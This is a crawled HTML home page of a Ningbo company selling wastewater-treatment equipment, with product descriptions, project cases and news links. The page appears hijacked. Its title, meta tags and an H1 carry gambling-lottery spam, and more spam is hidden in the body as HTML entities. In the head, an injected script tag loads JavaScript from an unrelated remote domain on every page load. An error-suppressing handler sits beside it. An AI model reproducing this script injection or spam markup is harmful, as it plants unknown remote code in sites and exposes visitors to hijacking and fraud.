

--- FILE ---
content_type: text/html
request_url: http://www.yishouyuanbee.com/
body_size: 12259
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>e777乐彩线路检测-e77.cow乐彩-e乐彩网页版welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="e777乐彩线路检测,e77.cow乐彩,e乐彩网页版welcome" />
<meta name="description" content="阿门93台e77.cow乐彩,e777乐彩线路检测,e777乐彩网页版,e乐彩网页版welcome,944cc赢彩网,必中彩票app三彩网,必中娱乐彩票,五福彩821cc官网,日日彩票票,手机版3cp彩票平台,彩8彩网,乐8彩网,彩八彩票网页版."/>
<link href="http://yishouyuanbee.com/templates/cn_jialong/css/home.css?=1701918610" rel="stylesheet">
<script language="javascript" type="text/javascript" src="http://yishouyuanbee.com/templates/cn_jialong/js/jquery.js"></script>
<script language="JavaScript" type="text/javascript" src="http://yishouyuanbee.com/templates/cn_jialong/js/banner.js"></script>
<script language="JavaScript" type="text/javascript" src="http://yishouyuanbee.com/templates/cn_jialong/js/photorollx.js"></script>
<script language="JavaScript" type="text/javascript" src="http://yishouyuanbee.com/templates/cn_jialong/js/nav.js"></script>
<script type="text/javascript" language="javascript">var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test( navigator.userAgent.toLowerCase() );var touchTest = 'ontouchend' in document;if(uaTest && touchTest){ window.location.href = 'http://yishouyuanbee.com/mobile/'; }</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://yishouyuanbee.com/">e777乐彩线路检测</a></h1>
<div id="header"> 
 <div   id=""    class="header_top">
  <ul>
            <li class="top_title"><h1>宁波废水处理</h1>设备厂家认准宁波市嘉隆节能环保科技有限公司</li>
            <li><a href="javascript:void(0);" onclick="AddFavorite('宁波市嘉隆节能环保科技有限公司',location.href)">收藏本站</a></li>
  </ul>
 </div>
 <div   id=""    class="hd_cont container">
  <dl class="hd_logo">
    <dt class="fl"><a href="http://yishouyuanbee.com/"><img src="http://yishouyuanbee.com/templates/cn_jialong/images/logo.png" alt="宁波市嘉隆节能环保科技有限公司"></a></dt>
  </dl>
  <dl class="dh_phone fr">
    <dt>全国统一服务热线</dt>
    <dd>18358218666</dd>
  </dl>
 </div>
 <div id="nav">
    <div id="navMenu">
      <ul>
        <li class='home'><a href="http://yishouyuanbee.com/">网站首页</a></li>
        <li><a href="http://yishouyuanbee.com/about.html">嘉隆简介</a></li>
        <li><a href="http://yishouyuanbee.com/product/">产品展示</a></li>
        <li><a href="http://yishouyuanbee.com/case/">工程案例</a></li>
        <li><a href="http://yishouyuanbee.com/news/">新闻资讯</a></li>
        <li><a href="http://yishouyuanbee.com/honor.html">荣誉资质</a></li>
        <li><a href="http://yishouyuanbee.com/video.html">视频中心</a></li>
        <li><a href="http://yishouyuanbee.com/contact.html">联系我们</a></li>
      </ul>
    </div>
  </div>
</div>
<!--头部结束 -->
<div   id=""    class="search">
<span><b>热门关注：</b>
</span>
</div>
<div   id=""    class="banner"></div>
<!--banner结束 -->
<div   id=""    class="clear"></div>
<div   id=""    class="cpbg MT50">
  <div   id=""    class="cpbox container">
    <div   id=""    class="cpmu fl">
      <h2>嘉隆产品中心</h2>
      <dl>
        <dt><a>废水处理设备</a></dt>
        <dd><a href="http://yishouyuanbee.com/products/1.html">工业污水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/2.html">化工废水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/3.html">电镀废水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/4.html">造纸废水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/5.html">印染废水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/6.html">医疗污水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/7.html">屠宰污水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/8.html">涂装废水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/9.html">氨氮废水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/10.html">生活污水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/11.html">一体化污水处理设备</a></dd> 
        <dd><a href="http://yishouyuanbee.com/products/12.html">地埋式污水处理设备</a></dd> 
      </dl>
      <dl>
        <dt></dt>
      </dl>
    </div>
    <div   id=""    class="cplist fr">
      <div   id=""    class="conttit"> <h2 class="tita">热点产品</h2> <span>Hot Products</span><a class="titmore" href="http://yishouyuanbee.com/products/"><img src="http://yishouyuanbee.com/templates/cn_jialong/images/titmore.jpg" /></a> </div>
      <ul>
                        <li>
		 <a href="http://yishouyuanbee.com/products/12.html" title="地埋式污水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/d974fcc3c5a10a7d17f72465ce441cda.jpg" alt="地埋式污水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/12.html" title="地埋式污水处理设备" target="_blank">地埋式污水处理设备</a></span>
         <em>
           一体化地埋式污水处理设备根据客户处理水质的不同，会采用不同的处理工艺，比如对于生活类污水，我们一般采用格栅加生化处理的方式，用来去除污水中含量较多的氨氮及COD，出水可以直接排放。对于小水量的工业废水...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/11.html" title="一体化污水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/ac99e598c66f62366113cc2f990591ac.jpg" alt="一体化污水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/11.html" title="一体化污水处理设备" target="_blank">一体化污水处理设备</a></span>
         <em>
           一体化污水处理设备根据客户水质或水量的不同，处理的工艺及设备尺寸需要灵活变化，例如水质比较好的污水，可采用多级物化串联的方式处理污水。而水质较差的污水，可采用高级氧化例如芬顿反应与生化处理方式相结合的...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/10.html" title="生活污水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/5b348b232b1e6278378d8088132ce6d9.jpg" alt="生活污水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/10.html" title="生活污水处理设备" target="_blank">生活污水处理设备</a></span>
         <em>
           生活污水中一般含氮磷较高，而且可生化性较好，一般采用生化的方法来处理生活废水，生化处理的方法一般有活性污泥法、接触氧化法、水解酸化法、生物膜法等。客户可根据自己自身的情况灵活选用处理工艺，我们的生活污...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/9.html" title="氨氮废水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/027a3fadbd00a71cc50c1f4cf62dcca2.jpg" alt="氨氮废水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/9.html" title="氨氮废水处理设备" target="_blank">氨氮废水处理设备</a></span>
         <em>
           含氨氮较高的废水主要指生活废水和工业废水，工业废水因可生化性较差，因此在进入生化废水处理设备前需要进行预处理，提高废水的可生化性，然后采用生化工艺来达到去除氨氮的目的。...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/8.html" title="喷涂废水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/9870bfe6d264ed6ace3584472cd9fa66.jpg" alt="喷涂废水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/8.html" title="喷涂废水处理设备" target="_blank">喷涂废水处理设备</a></span>
         <em>
           金属表面处理中的喷涂工艺会产生大量的喷涂废水，喷涂废水中往往含有多种酸性金属离子或非金属离子，甚至有一些属于一类毒物，必须经过完全的处理后并达到排放标准后才能排放。...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/7.html" title="屠宰污水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/7b91de62ed9936a58515a61ff2d1db01.jpg" alt="屠宰污水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/7.html" title="屠宰污水处理设备" target="_blank">屠宰污水处理设备</a></span>
         <em>
           屠宰场的污水中氨氮与COD的含量都较高，这些污水先经化粪池处理后，通过屠宰污水处理成套设备初步的物化处理（混凝沉淀）以减少污水中COD的含量及有害物质，然后通过生化作用，进一步去除污水中的氨氮及COD...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/6.html" title="医疗污水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/6e90f0615d43b23c7a35d418c854b0da.jpg" alt="医疗污水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/6.html" title="医疗污水处理设备" target="_blank">医疗污水处理设备</a></span>
         <em>
           医疗污水中含有病菌、微生物等各种有害物质，根据医院排放标准的不同（预处理标准和排放标准），采用不同的处理工艺，按排放标准处理污水必须有生化工艺，我公司的一体化医疗污水处理设备包含预处理工艺，生化处理工...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/5.html" title="印染废水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/72dfc7f3b7b672f9c2ef82663021677a.jpg" alt="印染废水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/5.html" title="印染废水处理设备" target="_blank">印染废水处理设备</a></span>
         <em>
           印染废水的水质主要是温度高、COD高以及颜色较深。因此印染废水在处理前先要进行废水冷却，然后去除废水中的杂质，最后根据废水的水质，选择合适的工艺使废水达标排放。我公司研制的除色剂能有效去除废水中的各种...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/4.html" title="造纸废水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/cb36f782d27f8eef2672df5ffcdc5c53.jpg" alt="造纸废水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/4.html" title="造纸废水处理设备" target="_blank">造纸废水处理设备</a></span>
         <em>
           造纸废水的主要特点是水量大、COD含量高及水质发黑。我公司研制的造纸废水处理设备能够有效的针对造纸废水的这些特点，有针对性的去除废水中的COD及色度，处理效果非常稳定，自动化程度高。...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/3.html" title="电镀废水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/ed380d0c6e3d3696d1a305f284392485.jpg" alt="电镀废水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/3.html" title="电镀废水处理设备" target="_blank">电镀废水处理设备</a></span>
         <em>
           电镀废水中含有多种重金属离子，电镀废水处理的难点就是要去除废水中的络合物，随着国内电镀废水排放标准的提升，电镀废水的处理成本也相应上升，处理的难度也越来越大。我公司研制的重金属处理装置，能有效的除去电...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/2.html" title="化工废水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/0ffd1c237da4bb05d3eb7e061313c9e5.jpg" alt="化工废水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/2.html" title="化工废水处理设备" target="_blank">化工废水处理设备</a></span>
         <em>
           化工废水的成分比较复杂，有酸碱废水、含油废水等。我公司会根据客户水质和水量的特点，选择比较合适的废水处理设备和工艺，做到自动化程度高，处理工艺稳定可靠，设备投资少，占地面积小。...
                  </em>
        </li>
	            <li>
		 <a href="http://yishouyuanbee.com/products/1.html" title="工业污水处理设备" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/5b0d021a3d3100c5600baed895214a29.jpg" alt="工业污水处理设备" /></a>
		 <span><a href="http://yishouyuanbee.com/products/1.html" title="工业污水处理设备" target="_blank">工业污水处理设备</a></span>
         <em>
           工业污水的成分很复杂，里面含有的有毒有害成分非常多，且废水总量一般比较大。根据客户企业排放的水质和水量的实际情况，我司会针对性的选择工业污水处理专用气浮机设备，以及沉淀工艺、生化工艺和二级物化工艺，在...
                  </em>
        </li>
	        
      </ul>
    </div>
    <div   id=""    class="clear"> </div>
  </div>
</div>
<div   id=""    class="hxysbg">
  <div   id=""    class="hxysbox container">
    <div   id=""    class="hxystit"> <span>嘉隆四大核心优势</span>
      <p> 专注于为全国用户提供优质的设备和完善的服务</p>
    </div>
    <ul>
      <li>
        <h5> 专注专业</h5>
        <p> 专注废水处理行业10余年，为国内上百家大中小型企业提供多种类型及用途的优质废水处理设备，赢得了市场的广泛认可</p>
      </li>
      <li>
        <h5> 资质齐全</h5>
        <p> 注册资本1000多万元，具备完善的质量管理体系、专业技术研发团队和优质的售后服务体系，确保客户获得全方位的支持</p>
      </li>
      <li>
        <h5> 技术先进</h5>
        <p> 公司持续加大研发投入，专注于废水处理技术的创新与应用，致力于通过先进技术解决客户的环保难题，推动行业的进步</p>
      </li>
      <li>
        <h5> 节能环保</h5>
        <p> 作为一家负责任的企业公民，公司积极履行社会责任，主动参与和支持各种环保公益活动，致力于推动绿色可持续发展</p>
      </li>
    </ul>
  </div>
</div>
<div   id=""    class="clear"></div>
<div   id=""    class="index_abt">
  <div   id=""    class="about">
    <div   id=""    class="about_t">
      <div   id=""    class="more"><a href="http://yishouyuanbee.com/about.html" target="_blank">+了解详情</a> </div>
      <div>
        <span>ABOUT US</span>
        <h2>&#101;&#55;&#55;&#55;&#20048;&#24425;&#32447;&#36335;&#26816;&#27979;</h2>
      </div>
    </div>
    <div   id=""    class="about_c">
      <div   id=""    class="about_cl fl"><img src="http://yishouyuanbee.com/templates/cn_jialong/images/about1.jpg" /></div>
      <div   id=""    class="about_cr fr">
        <h3>宁波市嘉隆节能环保科技有限公司</h3>
        <span><p>　　宁波市嘉隆节能环保科技有限公司奉行用户至上的宗旨，凭着过硬的产品质量、优质的服务，在激烈的市场中扎根、发展。务求让广大用户买的放心、用的满意。我们拥有一整套先进的污水处理技术和成熟完善的管理服务体系，所生产销售的<strong>废水处理设备</strong>&#101;&#55;&#55;&#55;&#20048;&#24425;&#32447;&#36335;&#26816;&#27979;遍布各类大中小型企业，产品系列又以其环保、投入小、见效快、运行费用低，操作简单，规模化而赢得了众多客户的好评，其处理工艺先进，设备简单使产品富有生命力和市场竞争力。并针对不同行业和不同工况的废水有多套解决方案。并承揽各种异型特型及非标成套设备的设计、制造及安装业务，以满足用户的各种需求。</p>  </span> <a href="http://yishouyuanbee.com/about.html" target="_blank">更多详情</a> </div>
    </div>
  </div>
</div>
<div   id=""    class="case">
  <div   id=""    class="poxt">
    <h2><a href="http://yishouyuanbee.com/case/" target="_blank">工程案例</a> <span>PROJECT CASE</span></h2>
  </div>
  <div   id=""    class="ibox7">
    <div id="LeftArr1"></div>
    <div class="ihonor" id="ISL_Cont_1">
      <ul>
                  <li><a href="http://yishouyuanbee.com/products/55.html" title="宁波零基金属制品有限公司清洗研磨废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/a903474f990cde6dadc56916807c6b2c.jpg" alt="宁波零基金属制品有限公司清洗研磨废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/55.html" title="宁波零基金属制品有限公司清洗研磨废水处理工程" target="_blank"><span>宁波零基金属制品有限公司清洗研磨废水处理工程</span></a>
      <em>
             　　宁波零基金属制品有限公司主要从事的是金属材料和金属配件的生产加工，这些产品在生产过程中会产生各种清洗和研磨类的废水，需要进行有效的处理才能符合排放要求。  　　我司在详细了解和查看了该公司的实际...
      </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/53.html" title="宁波海天集团脱脂清洗废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/57383947cdcbe365a766186632ef6fb4.jpg" alt="宁波海天集团脱脂清洗废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/53.html" title="宁波海天集团脱脂清洗废水处理工程" target="_blank"><span>宁波海天集团脱脂清洗废水处理工程</span></a>
      <em>
             　　海天集团是宁波本地知名企业，创建于1966年，主要生产各种塑料机械及相关配件。该公司位于北仑春晓的结构件车间在生产产品的过程中产生了大量主要含有油脂、氟离子及部分有机物的工业废水。  　　嘉隆环...
      </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/52.html" title="宁波慈溪圣华国际家居公司喷漆废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/d51930646d67d3c107c1ae316b8e8fed.jpg" alt="宁波慈溪圣华国际家居公司喷漆废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/52.html" title="宁波慈溪圣华国际家居公司喷漆废水处理工程" target="_blank"><span>宁波慈溪圣华国际家居公司喷漆废水处理工程</span></a>
      <em>
             　　圣华国际家居有限公司位于宁波慈溪市，是一家专业设计、生产和销售各种高档实木家具的现代化企业，是国内高端实木家具的知名品牌之一。该公司因其业务特性，在制造家具过程会产生各种喷漆废水，废水的总体水质...
      </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/49.html" title="宁波沃慈电子科技公司酸洗磷化废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/0c77c2f21bc9c7ecb0af11c7177866ec.jpg" alt="宁波沃慈电子科技公司酸洗磷化废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/49.html" title="宁波沃慈电子科技公司酸洗磷化废水处理工程" target="_blank"><span>宁波沃慈电子科技公司酸洗磷化废水处理工程</span></a>
      <em>
             　　宁波沃慈电子科技有限公司在生产过程中每天产生大约10吨左右的酸洗磷化废水，此类废水的特点是PH低，含少量机械油，含磷酸盐高，因此我司技术人员针对性的采用的废水处理方案与工艺是：  　　废水---...
      </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/48.html" title="宁波宝通轮业公司着色探伤污水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/64fc95ec312fca4b552442f47130029b.jpg" alt="宁波宝通轮业公司着色探伤污水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/48.html" title="宁波宝通轮业公司着色探伤污水处理工程" target="_blank"><span>宁波宝通轮业公司着色探伤污水处理工程</span></a>
      <em>
           该公司在生产过程中每天会产生约5吨左右着色探伤污水，虽然污水的水量较小，但是色度高，COD浓度高，且可生化性较差，我司技术人员采用的污水处理方案和工艺为：污水→调节池→混凝沉淀→铁碳氧化塔→混凝沉淀→...
               </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/45.html" title="宁波华发制衣公司印染废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/f99f1a31fb0f75d401d8207512e6d773.jpg" alt="宁波华发制衣公司印染废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/45.html" title="宁波华发制衣公司印染废水处理工程" target="_blank"><span>宁波华发制衣公司印染废水处理工程</span></a>
      <em>
           宁波华发制衣公司在生产各种纺织原料及产品、化纤原料、服装面料等产品中产生了不同类型的印染废水，我公司针对该公司印染废水的各种特点，主要采用的印染废水处理工艺流程及方法。...
               </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/22.html" title="宁波市鄞州亚字烙铁酸洗磷化废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/a478ade03ac94e0cf78fe696dbcb6ff3.jpg" alt="宁波市鄞州亚字烙铁酸洗磷化废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/22.html" title="宁波市鄞州亚字烙铁酸洗磷化废水处理工程" target="_blank"><span>宁波市鄞州亚字烙铁酸洗磷化废水处理工程</span></a>
      <em>
           宁波亚字烙铁公司产生的废水主要是酸洗磷化废水，主要污染物为重金属离子、SS、COD及总磷等，因此采用“中和混凝沉淀+二级沉淀+过滤吸附”的废水处理工艺形式，保证废水处理后水质稳定达标。...
               </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/19.html" title="嘉善和泰五金工具工业废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/b94fd26f54921827b1c31443e7a0d988.jpg" alt="嘉善和泰五金工具工业废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/19.html" title="嘉善和泰五金工具工业废水处理工程" target="_blank"><span>嘉善和泰五金工具工业废水处理工程</span></a>
      <em>
           嘉善和泰五金工具公司在生产过程中会产生清洗废水、喷漆废水、含油废水等各类工业废水，而且产生的废水总量较大，因此我司采用土建结构池子来处理废水，主要采用物化沉淀的方式，使废水达标排放。...
               </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/16.html" title="浙江德利福科技清洗废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/003e907ac05cbd8234c449511b19c8f2.jpg" alt="浙江德利福科技清洗废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/16.html" title="浙江德利福科技清洗废水处理工程" target="_blank"><span>浙江德利福科技清洗废水处理工程</span></a>
      <em>
           浙江德利福科技公司主要制造各种五金卫浴产品及相关配件，产生的废水主要为清洗废水，由于废水量较大，故我司采用物化沉淀的方法来处理水质，达到排放标准。...
               </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/15.html" title="浙江杭真能源工业酸洗废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/919ca955ac2532ab6477d25cc0dccd4a.jpg" alt="浙江杭真能源工业酸洗废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/15.html" title="浙江杭真能源工业酸洗废水处理工程" target="_blank"><span>浙江杭真能源工业酸洗废水处理工程</span></a>
      <em>
           浙江杭真能源科技公司产生的废水主要是机械零部件的清洗废水及酸洗废水，我司采用隔油池去除废水中的浮油，然后调节PAH值，采用气浮加混凝沉淀的方法去除废水中大部分的COD和乳化油，并提高废水的可生化性，最...
               </em>
      </li>
	        <li><a href="http://yishouyuanbee.com/products/13.html" title="浙江银轮机械零件清洗废水处理工程" target="_blank"><img src="http://yishouyuanbee.com/uploads/products/s/445ec7a4c64a4349b82f59618d281b99.jpg" alt="浙江银轮机械零件清洗废水处理工程" /></a>
      <a href="http://yishouyuanbee.com/products/13.html" title="浙江银轮机械零件清洗废水处理工程" target="_blank"><span>浙江银轮机械零件清洗废水处理工程</span></a>
      <em>
           浙江银轮机械公司在生产过程中会产生一定量的机械零件清洗废水，废水中含有一定量的废油，且COD较高，为使废水稳定达标排放，我们设计了机械隔油——气浮---混凝沉淀这套组合工艺，使废水排放稳定达标，去除大...
               </em>
      </li>
	        </ul>
    </div>
    <div id="RightArr1"></div>
  </div>
</div>
<script language="javascript" type="text/javascript">
<!--//--><![CDATA[//><!--
var scrollPic_03 = new ScrollPic();
scrollPic_03.scrollContId   = "ISL_Cont_1"; //内容容器ID
scrollPic_03.arrLeftId      = "LeftArr1";//左箭头ID
scrollPic_03.arrRightId     = "RightArr1"; //右箭头ID
scrollPic_03.frameWidth     = 896;//显示框宽度
scrollPic_03.pageWidth      = 896; //翻页宽度
scrollPic_03.speed          = 5; //移动速度(单位毫秒，越小越快)
scrollPic_03.space          = 40; //每次移动像素(单位px，越大越快)
scrollPic_03.autoPlay       = true; //自动播放
scrollPic_03.autoPlayTime   = 5000; //自动播放间隔时间(秒)
scrollPic_03.initialize(); //初始化
		//--><!]]>
</script>
<div   id=""    class="box MB10">
  <div   id=""    class="box_c">
    <div   id=""    class="box_cl fl">
      <h6>宁波市嘉隆节能环保科技有限公司</h6>
      <span>专业提供废水处理设备工程一体化解决方案，一年保修，终身维护！<br />全国统一咨询热线：18358218666</span></div>
    <div   id=""    class="box_cr fr"><a href="http://yishouyuanbee.com/service.html" target="_blank">详细了解售后服务</a></div>
  </div>
</div>
<div   id=""    class="dtspan container"> 
  <div   id=""    class="dtbox fl">
    <h2><a class="cur" href="http://yishouyuanbee.com/news/industry.html" target="_blank" id="chknew1" onMouseOver="setTabNews('chknew',1,2);">行业资讯<em>Industry News</em></a>  <a class="" href="http://yishouyuanbee.com/news/technology.html" target="_blank" id="chknew2" onMouseOver="setTabNews('chknew',2,2);">技术知识<em>Technical Knowledge</em></a></h2>
    <div id="con_chknew1" > 
       <dl>
        <dt class="fl">
         
        <a href="http://yishouyuanbee.com/news/1027.html" title="2023年怎么选择宁波废水处理设备公司？"><img src="http://yishouyuanbee.com/uploads/archive/7aca5f91e9ba1560e37593c0006d49e5.jpg" alt="2023年怎么选择宁波废水处理设备公司？" width="212" height="150" /></a>  </dt>
        <dd>
          <span><a target="_blank" href="http://yishouyuanbee.com/news/1027.html" title="2023年怎么选择宁波废水处理设备公司？">2023年怎么选择宁波废水处理设备公司？</a></span>
          <p>    　　2023年，宁波作为一个浙江省内比较发达的经济体，其工业制造领域依然处于快速发展阶段。随着环境保护意识的不断增强，废水处理设备的需求逐渐增加，市场上也涌现了许多废水处理设备生产销售企业。那么，我们应该怎么选择一家专业的宁波废水处理设备公司呢？本文小编将从公司专业性、产品质量和技术创新能力...</p>
        </dd>
       </dl>
            <ul>
                     <li><a target="_blank" href="http://yishouyuanbee.com/news/1041.html" title="国内优秀食品污水处理设备生产厂家及技术参数一览">国内优秀食品污水处理设备生产厂家及技术参数一览</a><span>09-26</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1032.html" title="2023年国内大中型废水处理设备市场价格及生产厂家">2023年国内大中型废水处理设备市场价格及生产厂家</a><span>04-11</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1025.html" title="造纸厂污水处理设备种类、工艺流程及市场价格">造纸厂污水处理设备种类、工艺流程及市场价格</a><span>03-13</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1022.html" title="2023年宁波一体化污水处理设备型号规格、厂家及价格">2023年宁波一体化污水处理设备型号规格、厂家及价格</a><span>02-20</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1020.html" title="2023年国内电镀污水处理设备厂家最新报价">2023年国内电镀污水处理设备厂家最新报价</a><span>02-16</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1017.html" title="2023年宁波电镀污水处理设备报价一览">2023年宁波电镀污水处理设备报价一览</a><span>01-29</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1016.html" title="2023年宁波工业污水处理设备市场价格走势">2023年宁波工业污水处理设备市场价格走势</a><span>01-09</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1015.html" title="2020年国内废水处理设备价格行情一览">2020年国内废水处理设备价格行情一览</a><span>04-24</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1013.html" title="国内规模最大地下污水处理厂将完工 设计日处理污水能力高达60万立方">国内规模最大地下污水处理厂将完工 设计日处理污水能力高达60万立方</a><span>04-19</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1012.html" title="五水共治 宁波废水零排放区域建立已取得了初步成效">五水共治 宁波废水零排放区域建立已取得了初步成效</a><span>04-12</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1011.html" title="2019年3月起重庆市将严厉打击城镇污水处理与排水违法行为">2019年3月起重庆市将严厉打击城镇污水处理与排水违法行为</a><span>03-21</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1009.html" title="污水处理用风机设备制造技术的发展现状">污水处理用风机设备制造技术的发展现状</a><span>10-18</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1004.html" title="2018年浙江宁波污水处理公司最新名单">2018年浙江宁波污水处理公司最新名单</a><span>06-07</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1003.html" title="2018年5月国内废水处理设备生产厂家及价格行情">2018年5月国内废水处理设备生产厂家及价格行情</a><span>05-29</span></li>
             </ul>
          </div>
    <div id="con_chknew2" style='display: none;'>
       <dl>
        <dt class="fl">
         
        <a href="http://yishouyuanbee.com/news/1023.html" title="养殖废水处理的设备、工艺及成本"><img src="http://yishouyuanbee.com/uploads/archive/cc77f24fb7b4cb409248e5394eb68d4c.jpg" alt="养殖废水处理的设备、工艺及成本" width="212" height="150" /></a>  </dt>
        <dd>
          <span><a target="_blank" href="http://yishouyuanbee.com/news/1023.html" title="养殖废水处理的设备、工艺及成本">养殖废水处理的设备、工艺及成本</a></span>
          <p> 　　相信大家都知道，废水处理是指将废水中的污染物去除或减少，使其符合环保要求，以确保对环境无害，从而可以排放至排放口。而从事养殖产业中朋友一定会遇到关于养殖废水处理的问题，那么养殖废水处理的设备、工艺及成本到底怎么样的呢？小编在这里将为您提供详细的介绍：     　　 二、设备组成   　　养殖废...</p>
        </dd>
       </dl>
            <ul>
                     <li><a target="_blank" href="http://yishouyuanbee.com/news/1035.html" title="含油废水处理设备有哪些？原理是怎样的？">含油废水处理设备有哪些？原理是怎样的？</a><span>06-13</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1034.html" title="化工厂废水处理包括哪些设备？采购一整套要多少钱?">化工厂废水处理包括哪些设备？采购一整套要多少钱?</a><span>05-22</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1033.html" title="污水处理成套设备包括哪些？价格分别要多少钱？">污水处理成套设备包括哪些？价格分别要多少钱？</a><span>04-25</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1030.html" title="医疗废水处理设备的主要类型、市场价格及生产厂家">医疗废水处理设备的主要类型、市场价格及生产厂家</a><span>03-31</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1028.html" title="生活污水处理设备类型、厂家及价格">生活污水处理设备类型、厂家及价格</a><span>03-22</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1026.html" title="生猪屠宰场废水处理工艺流程、设备及方案">生猪屠宰场废水处理工艺流程、设备及方案</a><span>03-16</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1024.html" title="实验室废水处理设备的主要方法、市场价格及品牌厂家">实验室废水处理设备的主要方法、市场价格及品牌厂家</a><span>03-06</span></li>
